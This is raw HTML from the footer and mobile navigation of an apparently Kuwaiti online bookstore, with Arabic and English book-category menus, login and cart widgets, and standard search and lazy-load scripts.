		<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
					<li id="menu-item-51349" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51349 item-level-3" ><a href="/product-category/الكتب-العربية/أدب-الطفل/كتب-تعلمية-وتربوية-للطفل/كتب-تدريبات-وتمارينات/" class="woodmart-nav-link">كتب تدريبات وتمارينات</a></li>
			<li id="menu-item-51350" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51350 item-level-3" ><a href="/product-category/الكتب-العربية/أدب-الطفل/كتب-تعلمية-وتربوية-للطفل/كتب-تربوية/" class="woodmart-nav-link">كتب تربوية</a></li>
			<li id="menu-item-51351" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51351 item-level-3" ><a href="/product-category/الكتب-العربية/أدب-الطفل/كتب-تعلمية-وتربوية-للطفل/كتب-تعلمية/" class="woodmart-nav-link">كتب تعلمية</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-51355" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51355 item-level-0" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">English Books</span></a>
<ul class="wd-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
			<li id="menu-item-51356" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51356 item-level-1" ><a href="/product-category/english-books/fiction/" class="woodmart-nav-link">Fiction</a>
	<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
				<li id="menu-item-51357" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51357 item-level-2" ><a href="/product-category/english-books/fiction/adventure/" class="woodmart-nav-link">Action &#038; Adventure</a></li>
		<li id="menu-item-51358" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51358 item-level-2" ><a href="/product-category/english-books/fiction/classics/" class="woodmart-nav-link">Classics</a></li>
		<li id="menu-item-51359" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51359 item-level-2" ><a href="/product-category/english-books/fiction/comics-graphic-novels/" class="woodmart-nav-link">Comics &#038; Graphic Novels</a></li>
		<li id="menu-item-51360" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51360 item-level-2" ><a href="/product-category/english-books/fiction/crime/" class="woodmart-nav-link">Crime</a></li>
		<li id="menu-item-51361" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51361 item-level-2" ><a href="/product-category/english-books/fiction/horror/" class="woodmart-nav-link">Horror</a></li>
		<li id="menu-item-51362" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51362 item-level-2" ><a href="/product-category/english-books/fiction/modern-literature/" class="woodmart-nav-link">Modern Literature</a></li>
		<li id="menu-item-51363" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51363 item-level-2" ><a href="/product-category/english-books/fiction/poetry-drama/" class="woodmart-nav-link">Poetry &#038; Drama</a></li>
		<li id="menu-item-51364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51364 item-level-2" ><a href="/product-category/english-books/fiction/sci-fi-fantasy/" class="woodmart-nav-link">Sci-Fi &#038; Fantasy</a></li>
		<li id="menu-item-51365" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51365 item-level-2" ><a href="/product-category/english-books/fiction/thriller/" class="woodmart-nav-link">Thriller</a></li>
	</ul>
</li>
	<li id="menu-item-51366" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51366 item-level-1" ><a href="/product-category/english-books/non-fiction/" class="woodmart-nav-link">Non-Fiction</a>
	<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
				<li id="menu-item-51367" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51367 item-level-2" ><a href="/product-category/english-books/non-fiction/biography/" class="woodmart-nav-link">Biography</a></li>
		<li id="menu-item-51368" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51368 item-level-2" ><a href="/product-category/english-books/non-fiction/business-law/" class="woodmart-nav-link">Business &#038; Law</a></li>
		<li id="menu-item-51369" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51369 item-level-2" ><a href="/product-category/english-books/non-fiction/food-cooking/" class="woodmart-nav-link">Food &#038; Cooking</a></li>
		<li id="menu-item-51370" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51370 item-level-2" ><a href="/product-category/english-books/non-fiction/history/" class="woodmart-nav-link">History</a></li>
		<li id="menu-item-51371" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51371 item-level-2" ><a href="/product-category/english-books/non-fiction/language/" class="woodmart-nav-link">Language</a></li>
		<li id="menu-item-51372" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51372 item-level-2" ><a href="/product-category/english-books/non-fiction/politics/" class="woodmart-nav-link">Politics</a></li>
		<li id="menu-item-51373" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51373 item-level-2" ><a href="/product-category/english-books/non-fiction/quizzes-games/" class="woodmart-nav-link">Quizzes &#038; Games</a></li>
		<li id="menu-item-51374" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51374 item-level-2" ><a href="/product-category/english-books/non-fiction/reference/" class="woodmart-nav-link">Reference</a></li>
		<li id="menu-item-51375" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51375 item-level-2" ><a href="/product-category/english-books/educational/science/" class="woodmart-nav-link">Science</a></li>
		<li id="menu-item-51376" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51376 item-level-2" ><a href="/product-category/english-books/non-fiction/self-development/" class="woodmart-nav-link">Self-Development</a></li>
		<li id="menu-item-51377" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51377 item-level-2" ><a href="/product-category/english-books/non-fiction/technology/" class="woodmart-nav-link">Technology</a></li>
	</ul>
</li>
	<li id="menu-item-51378" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51378 item-level-1" ><a href="/product-category/english-books/educational/" class="woodmart-nav-link">Educational</a>
	<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
				<li id="menu-item-51380" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51380 item-level-2" ><a href="/product-category/english-books/educational/teaching-methods-materials/" class="woodmart-nav-link">Teaching Methods &#038; Materials</a></li>
		<li id="menu-item-51382" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51382 item-level-2" ><a href="/product-category/english-books/educational/computers-technology/" class="woodmart-nav-link">Computers &#038; Technology</a></li>
		<li id="menu-item-51384" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51384 item-level-2" ><a href="/product-category/english-books/educational/counseling/career-development/" class="woodmart-nav-link">Career Development</a></li>
		<li id="menu-item-51385" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51385 item-level-2" ><a href="/product-category/english-books/educational/counseling/crisis-management/" class="woodmart-nav-link">Crisis Management</a></li>
		<li id="menu-item-51386" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51386 item-level-2" ><a href="/product-category/english-books/educational/decision-making-problem-solving/" class="woodmart-nav-link">Decision-Making &#038; Problem Solving</a></li>
		<li id="menu-item-51387" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51387 item-level-2" ><a href="/product-category/english-books/educational/finance/" class="woodmart-nav-link">Finance</a></li>
		<li id="menu-item-51388" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51388 item-level-2" ><a href="/product-category/english-books/non-fiction/history/" class="woodmart-nav-link">History</a></li>
		<li id="menu-item-51390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51390 item-level-2" ><a href="/product-category/english-books/educational/professional-development/" class="woodmart-nav-link">Professional Development</a></li>
		<li id="menu-item-51392" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51392 item-level-2" ><a href="/product-category/english-books/educational/teacher-student/" class="woodmart-nav-link">Teacher &#038; Student</a></li>
	</ul>
</li>
	<li id="menu-item-51393" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51393 item-level-1" ><a href="/product-category/english-books/childrens-books/" class="woodmart-nav-link">Kids Books</a>
	<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
				<li id="menu-item-51394" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51394 item-level-2" ><a href="/product-category/english-books/childrens-books/fiction-childrens-books/" class="woodmart-nav-link">Fiction Kids</a></li>
		<li id="menu-item-51395" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51395 item-level-2" ><a href="/product-category/english-books/childrens-books/fiction-childrens-books/activity-sticker-books/" class="woodmart-nav-link">Activity &#038; Sticker Books</a></li>
		<li id="menu-item-51396" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51396 item-level-2" ><a href="https://k2u.cc0.mytemp.website/nativeP/product-category/english-books/childrens-books/education-en/early-readers/" class="woodmart-nav-link">Early Readers</a></li>
		<li id="menu-item-51397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51397 item-level-2" ><a href="/product-category/english-books/childrens-books/fiction-childrens-books/chapter-books/" class="woodmart-nav-link">Chapter Books</a></li>
		<li id="menu-item-51398" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51398 item-level-2" ><a href="/product-category/english-books/childrens-books/fiction-childrens-books/learn-play/" class="woodmart-nav-link">Learn &#038; Play</a></li>
		<li id="menu-item-51399" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51399 item-level-2" ><a href="/product-category/english-books/childrens-books/fiction-childrens-books/manga/" class="woodmart-nav-link">Manga</a></li>
		<li id="menu-item-51400" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51400 item-level-2" ><a href="/product-category/english-books/childrens-books/fiction-childrens-books/picture-books/" class="woodmart-nav-link">Picture Books</a></li>
		<li id="menu-item-51401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51401 item-level-2" ><a href="/product-category/english-books/childrens-books/fiction-childrens-books/poetry-drama-for-children/" class="woodmart-nav-link">Poetry &#038; Drama for Children</a></li>
	</ul>
</li>
	<li id="menu-item-51402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51402 item-level-1" ><a href="/product-category/english-books/childrens-books/non-fiction-en/" class="woodmart-nav-link">Kid&#8217;s Non-Fiction</a>
	<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
				<li id="menu-item-51403" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51403 item-level-2" ><a href="/product-category/english-books/childrens-books/non-fiction-en/animals/" class="woodmart-nav-link">Animals</a></li>
		<li id="menu-item-51404" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51404 item-level-2" ><a href="/product-category/english-books/childrens-books/non-fiction-en/arts-crafts/" class="woodmart-nav-link">Arts &#038; Crafts</a></li>
		<li id="menu-item-51405" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51405 item-level-2" ><a href="/product-category/english-books/childrens-books/non-fiction-en/biography-for-children/" class="woodmart-nav-link">Biography for Children</a></li>
		<li id="menu-item-51406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51406 item-level-2" ><a href="/product-category/english-books/childrens-books/education-en/english-literacy/" class="woodmart-nav-link">English Literacy</a></li>
		<li id="menu-item-51407" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51407 item-level-2" ><a href="/product-category/english-books/childrens-books/non-fiction-en/history-for-children/" class="woodmart-nav-link">History for Children</a></li>
		<li id="menu-item-51408" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51408 item-level-2" ><a href="/product-category/english-books/childrens-books/education-en/numbers-maths/" class="woodmart-nav-link">Numbers &#038; Maths</a></li>
		<li id="menu-item-51409" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51409 item-level-2" ><a href="/product-category/english-books/childrens-books/non-fiction-en/sport-for-children/" class="woodmart-nav-link">Sport for Children</a></li>
	</ul>
</li>
	<li id="menu-item-51410" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51410 item-level-1" ><a href="/product-category/english-books/childrens-books/education-en/" class="woodmart-nav-link">Education</a>
	<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
				<li id="menu-item-51411" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51411 item-level-2" ><a href="/product-category/english-books/childrens-books/education-en/english-literacy/" class="woodmart-nav-link">English Literacy</a></li>
		<li id="menu-item-51412" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51412 item-level-2" ><a href="/product-category/english-books/childrens-books/education-en/early-readers/" class="woodmart-nav-link">Early Readers</a></li>
		<li id="menu-item-51413" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51413 item-level-2" ><a href="/product-category/english-books/childrens-books/education-en/learn/" class="woodmart-nav-link">Learn</a></li>
		<li id="menu-item-51414" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51414 item-level-2" ><a href="/product-category/english-books/childrens-books/education-en/numbers-maths/" class="woodmart-nav-link">Numbers &#038; Maths</a></li>
		<li id="menu-item-51415" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51415 item-level-2" ><a href="/product-category/english-books/childrens-books/education-en/social-science/" class="woodmart-nav-link">Social Science</a></li>
		<li id="menu-item-51416" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51416 item-level-2" ><a href="/product-category/english-books/childrens-books/education-en/quizzes-games-en/" class="woodmart-nav-link">Quizzes &#038; Games</a></li>
	</ul>
</li>
	<li id="menu-item-51417" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51417 item-level-1" ><a href="/product-category/english-books/age-group/" class="woodmart-nav-link">Age Group</a>
	<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
				<li id="menu-item-51418" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51418 item-level-2" ><a href="/product-category/english-books/age-group/18/" class="woodmart-nav-link">Adults</a></li>
		<li id="menu-item-51419" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51419 item-level-2" ><a href="/product-category/english-books/age-group/ages-1-to-3/" class="woodmart-nav-link">Age From 1 to 3</a></li>
		<li id="menu-item-51420" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51420 item-level-2" ><a href="/product-category/english-books/age-group/ages-3-to-5/" class="woodmart-nav-link">Age From 3 to 5</a></li>
		<li id="menu-item-51421" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51421 item-level-2" ><a href="/product-category/english-books/age-group/ages-5-to-12/" class="woodmart-nav-link">Age From 5 to 12</a></li>
		<li id="menu-item-51422" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51422 item-level-2" ><a href="/product-category/english-books/age-group/ages-12-to-18/" class="woodmart-nav-link">Age From 12 to 18</a></li>
		<li id="menu-item-51423" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51423 item-level-2" ><a href="/product-category/english-books/age-group/baby-toddlers/" class="woodmart-nav-link">Baby &#038; Toddlers</a></li>
	</ul>
</li>
	<li id="menu-item-51424" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51424 item-level-1" ><a href="/product-category/english-books/special-offer/" class="woodmart-nav-link">Special Offer</a></li>
</ul>
</li>
<li id="menu-item-52193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-52193 item-level-0" ><a href="###" class="woodmart-nav-link"><span class="nav-link-text">القرطاسية</span></a>
<ul class="wd-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
			<li id="menu-item-52342" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52342 item-level-1" ><a href="/product-category/القرطاسية/حقائب-شنط/" class="woodmart-nav-link">حقائب &#8211; شنط</a></li>
	<li id="menu-item-52343" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52343 item-level-1" ><a href="/product-category/القرطاسية/أقلام-جافة-أقلام-رصاص-أقلام-تظليل/" class="woodmart-nav-link">أقلام جافة &#8211; أقلام رصاص &#8211; أقلام تظليل</a></li>
	<li id="menu-item-52344" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52344 item-level-1" ><a href="/product-category/القرطاسية/ورق-دفاتر-ملفات/" class="woodmart-nav-link">ورق &#8211; دفاتر &#8211; ملفات</a></li>
	<li id="menu-item-52345" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52345 item-level-1" ><a href="/product-category/القرطاسية/المزيد-من-أدوات-القرطاسية/" class="woodmart-nav-link">المزيد من أدوات القرطاسية</a></li>
</ul>
</li>
<li class="menu-item menu-item-wishlist wd-with-icon item-level-0">			<a href="https://online.thatalsalasil.com.kw/wishlist/" class="woodmart-nav-link">
				<span class="nav-link-text">المفضلة</span>
			</a>
			</li><li class="menu-item  login-side-opener menu-item-account wd-with-icon item-level-0"><a href="https://online.thatalsalasil.com.kw/my-account/" class="woodmart-nav-link">تسجيل الدخول / التسجيل</a></li></ul>
					<div class="widgetarea-mobile">
				<div id="block-20" class="wd-widget widget mobile-menu-widget widget_block widget_text">
<p></p>
</div>			</div>
			</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-left">
				<div class="wd-heading">
					<span class="title">عربة التسوق</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">إغلاق</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="login-form-side wd-side-hidden woocommerce wd-left">
				<div class="wd-heading">
					<span class="title">تسجيل الدخول</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">إغلاق</a>
					</div>
				</div>

									<div class="woocommerce-notices-wrapper"></div>				
							<form method="post" class="login woocommerce-form woocommerce-form-login
			hidden-form			" action="https://online.thatalsalasil.com.kw/my-account/" style="display:none;"			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">اسم المستخدم أو البريد الإلكتروني&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">كلمة المرور&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="b550d4fab4" /><input type="hidden" name="_wp_http_referer" value="/publishers/granta-books/?add-to-cart=65788" />											<input type="hidden" name="redirect" value="https://online.thatalsalasil.com.kw/shop/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="تسجيل الدخول">تسجيل الدخول</button>
				</p>

				<p class="login-form-footer">
					<a href="https://online.thatalsalasil.com.kw/my-account/lost-password/" class="woocommerce-LostPassword lost_password">هل نسيت كلمة المرور</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="تذكرني" aria-label="تذكرني" /> <span>تذكرني</span>
					</label>
				</p>

				
							</form>

		
				<div class="create-account-question">
					<p>لا يوجد لديك حساب</p>
					<a href="https://online.thatalsalasil.com.kw/my-account/?action=register" class="btn btn-style-link btn-color-primary create-account-button">إنشاء حساب</a>
				</div>
			</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-header-wishlist wd-tools-element wd-design-5" title="المفضلة لدي">
			<a href="https://online.thatalsalasil.com.kw/wishlist/">
				<span class="wd-tools-icon">
											<span class="wd-tools-count">
							0						</span>
									</span>
				<span class="wd-toolbar-label">
					المفضلة				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="My cart">
			<a href="https://online.thatalsalasil.com.kw/cart/">
				<span class="wd-tools-icon">
							<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
						</span>
				<span class="wd-toolbar-label">
					سلة المشتريات				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon  login-side-opener">
			<a href="https://online.thatalsalasil.com.kw/my-account/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					حسابي				</span>
			</a>
		</div>
		
					
						<div class="wd-sidebar-opener wd-on-shop wd-filter-icon wd-tools-element wd-on-toolbar">
				<a href="#" rel="nofollow">
					<span class=" wd-toolbar-label">
						الفلتر					</span>
				</a>
			</div>
		
				<div class="wd-header-mobile-nav whb-wd-header-mobile-nav mobile-style-icon wd-tools-element">
			<a href="#" rel="nofollow">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					القائمة				</span>
			</a>
		</div>
				</div>
		    <script type="text/javascript">
        function applyFilters() {
            var author = document.getElementById('authorz').value;
            var publish = document.getElementById('publish').value;
            var country = document.getElementById('country').value;

            var url = 'https://online.thatalsalasil.com.kw/';

            var queryParams = [];
            if (author) {
                queryParams.push('authorz=' + author);
            }
            if (publish) {
                queryParams.push('publish=' + publish);
            }
            if (country) {
                queryParams.push('country=' + country);
            }

            if (queryParams.length > 0) {
                url += '?' + queryParams.join('&');
            }

            window.location.href = url;
        }
    </script>
    <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https:\/\/online.thatalsalasil.com.kw"}},{"@type":"ListItem","position":2,"item":{"name":"\u0627\u0644\u0645\u062a\u062c\u0631","@id":"https:\/\/online.thatalsalasil.com.kw\/shop\/"}},{"@type":"ListItem","position":3,"item":{"name":"Product \u062f\u0648\u0631 \u0627\u0644\u0646\u0634\u0631","@id":"https:\/\/online.thatalsalasil.com.kw\/publishers\/granta-books\/?add-to-cart=65788"}},{"@type":"ListItem","position":4,"item":{"name":"Granta Books","@id":"https:\/\/online.thatalsalasil.com.kw\/publishers\/granta-books\/"}}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript">var algolia = {"debug":false,"application_id":"VDNUSF1JXG","search_api_key":"e07e0ae6622c4ada838ed326e6953cf8","powered_by_enabled":false,"insights_enabled":false,"search_hits_per_page":"10","query":"","indices":{"searchable_posts":{"name":"wp_searchable_posts","id":"searchable_posts","enabled":true,"replicas":[]},"posts_product":{"name":"wp_posts_product","id":"posts_product","enabled":true,"replicas":[]},"terms_authorz":{"name":"wp_terms_authorz","id":"terms_authorz","enabled":true,"replicas":[]}},"autocomplete":{"sources":[{"index_id":"posts_product","index_name":"wp_posts_product","label":"\u0627\u0644\u0645\u0646\u062a\u062c\u0627\u062a","admin_name":"Products","position":0,"max_suggestions":5,"tmpl_suggestion":"autocomplete-post-suggestion","enabled":true},{"index_id":"terms_authorz","index_name":"wp_terms_authorz","label":"\u0627\u0644\u0645\u0624\u0644\u0641","admin_name":"Author","position":1,"max_suggestions":5,"tmpl_suggestion":"autocomplete-term-suggestion","enabled":true}],"input_selector":"input[name='s']:not(.no-autocomplete):not(#adminbar-search)"}};</script>
<script type="text/html" id="tmpl-autocomplete-header">
	<div class="autocomplete-header">
		<div class="autocomplete-header-title">{{{ data.label }}}</div>
		<div class="clear"></div>
	</div>
</script>

<script type="text/html" id="tmpl-autocomplete-post-suggestion">
	<a class="suggestion-link" href="{{ data.permalink }}" title="{{ data.post_title }}">
		<# if ( data.images.thumbnail ) { #>
			<img class="suggestion-post-thumbnail" src="{{ data.images.thumbnail.url }}" alt="{{ data.post_title }}">
		<# } #>
		<div class="suggestion-post-attributes">
			<span class="suggestion-post-title">{{{ data._highlightResult.post_title.value }}}</span>
			<# if ( data._snippetResult['content'] ) { #>
				<span class="suggestion-post-content">{{{ data._snippetResult['content'].value }}}</span>
			<# } #>
		</div>
			</a>
</script>

<script type="text/html" id="tmpl-autocomplete-term-suggestion">
	<a class="suggestion-link" href="{{ data.permalink }}" title="{{ data.name }}">
		<svg viewBox="0 0 21 21" width="21" height="21">
			<svg width="21" height="21" viewBox="0 0 21 21">
				<path
					d="M4.662 8.72l-1.23 1.23c-.682.682-.68 1.792.004 2.477l5.135 5.135c.7.693 1.8.688 2.48.005l1.23-1.23 5.35-5.346c.31-.31.54-.92.51-1.36l-.32-4.29c-.09-1.09-1.05-2.06-2.15-2.14l-4.3-.33c-.43-.03-1.05.2-1.36.51l-.79.8-2.27 2.28-2.28 2.27zm9.826-.98c.69 0 1.25-.56 1.25-1.25s-.56-1.25-1.25-1.25-1.25.56-1.25 1.25.56 1.25 1.25 1.25z"
					fill-rule="evenodd"></path>
			</svg>
		</svg>
		<span class="suggestion-post-title">{{{ data._highlightResult.name.value }}}</span>
	</a>
</script>

<script type="text/html" id="tmpl-autocomplete-user-suggestion">
	<a class="suggestion-link user-suggestion-link" href="{{ data.posts_url }}" title="{{ data.display_name }}">
		<# if ( data.avatar_url ) { #>
			<img class="suggestion-user-thumbnail" src="{{ data.avatar_url }}" alt="{{ data.display_name }}">
		<# } #>
		<span class="suggestion-post-title">{{{ data._highlightResult.display_name.value }}}</span>
	</a>
</script>

<script type="text/html" id="tmpl-autocomplete-footer">
	<div class="autocomplete-footer">
		<div class="autocomplete-footer-branding">
			<a href="#" class="algolia-powered-by-link" title="Algolia">
				<svg width="150px" height="25px" viewBox="0 0 572 64"><path fill="#36395A" d="M16 48.3c-3.4 0-6.3-.6-8.7-1.7A12.4 12.4 0 0 1 1.9 42C.6 40 0 38 0 35.4h6.5a6.7 6.7 0 0 0 3.9 6c1.4.7 3.3 1.1 5.6 1.1 2.2 0 4-.3 5.4-1a7 7 0 0 0 3-2.4 6 6 0 0 0 1-3.4c0-1.5-.6-2.8-1.9-3.7-1.3-1-3.3-1.6-5.9-1.8l-4-.4c-3.7-.3-6.6-1.4-8.8-3.4a10 10 0 0 1-3.3-7.9c0-2.4.6-4.6 1.8-6.4a12 12 0 0 1 5-4.3c2.2-1 4.7-1.6 7.5-1.6s5.5.5 7.6 1.6a12 12 0 0 1 5 4.4c1.2 1.8 1.8 4 1.8 6.7h-6.5a6.4 6.4 0 0 0-3.5-5.9c-1-.6-2.6-1-4.4-1s-3.2.3-4.4 1c-1.1.6-2 1.4-2.6 2.4-.5 1-.8 2-.8 3.1a5 5 0 0 0 1.5 3.6c1 1 2.6 1.7 4.7 1.9l4 .3c2.8.2 5.2.8 7.2 1.8 2.1 1 3.7 2.2 4.9 3.8a9.7 9.7 0 0 1 1.7 5.8c0 2.5-.7 4.7-2 6.6a13 13 0 0 1-5.6 4.4c-2.4 1-5.2 1.6-8.4 1.6Zm35.6 0c-2.6 0-4.8-.4-6.7-1.3a13 13 0 0 1-4.7-3.5 17.1 17.1 0 0 1-3.6-10.4v-1c0-2 .3-3.8 1-5.6a13 13 0 0 1 7.3-8.3 15 15 0 0 1 6.3-1.4A13.2 13.2 0 0 1 64 24.3c1 2.2 1.6 4.6 1.6 7.2V34H39.4v-4.3h21.8l-1.8 2.2c0-2-.3-3.7-.9-5.1a7.3 7.3 0 0 0-2.7-3.4c-1.2-.7-2.7-1.1-4.6-1.1s-3.4.4-4.7 1.3a8 8 0 0 0-2.9 3.6c-.6 1.5-.9 3.3-.9 5.4 0 2 .3 3.7 1 5.3a7.9 7.9 0 0 0 2.8 3.7c1.3.8 3 1.3 5 1.3s3.8-.5 5.1-1.3c1.3-1 2.1-2 2.4-3.2h6a11.8 11.8 0 0 1-7 8.7 16 16 0 0 1-6.4 1.2ZM80 48c-2.2 0-4-.3-5.7-1a8.4 8.4 0 0 1-3.7-3.3 9.7 9.7 0 0 1-1.3-5.2c0-2 .5-3.8 1.5-5.2a9 9 0 0 1 4.3-3.1c1.8-.7 4-1 6.7-1H89v4.1h-7.5c-2 0-3.4.5-4.4 1.4-1 1-1.6 2.1-1.6 3.6s.5 2.7 1.6 3.6c1 1 2.5 1.4 